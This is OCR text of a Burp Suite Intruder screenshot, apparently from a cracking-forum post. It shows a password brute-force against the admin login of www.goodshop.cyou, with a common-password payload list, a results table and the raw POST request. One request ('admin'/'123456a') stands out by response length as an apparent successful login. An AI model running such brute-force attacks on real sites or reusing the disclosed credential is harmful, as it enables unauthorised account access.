 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can defin
h payload set, and each
payload type
Payload set:
Payload type:
Payload Op
This payload
Paste
Load ...
Remove
Clear
Deduplicat
Add
Add from lis
Payload Pr
You can defin
Add
Edit
Remove
Up
Down
Payload En
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: /\=<>?+&*;:"{}|^`#
Attack Save Columns 3. Intruder attack of http://www.goodshop.cyou - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
297 123456a 200 563
0 200 234
1 123456 200 234
2 password 200 234
3 12345678 200 234
4 qwerty 200 234
5 123456789 200 234
6 12345 200 234
7 1234 200 234
8 111111 200 234
9 1234567 200 234
10 dragon 200 234
11 123123 200 234
Request Response
Pretty Raw Hex \n
1 POST /home/login HTTP/1.1
2 Host: www.goodshop.cyou
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
10 Origin: http://www.goodshop.cyou
11 Connection: close
12 Referer: http://www.goodshop.cyou/home/login
13 Cookie: PHPSESSID=852jlnnnkp3oco5ihirn4qgje1
14
15 data%5Busername%5D=admin&data%5Bpassword%5D=123456a
Search... 0 matches
Finished
吾爱破解论坛
www.52pojie.cn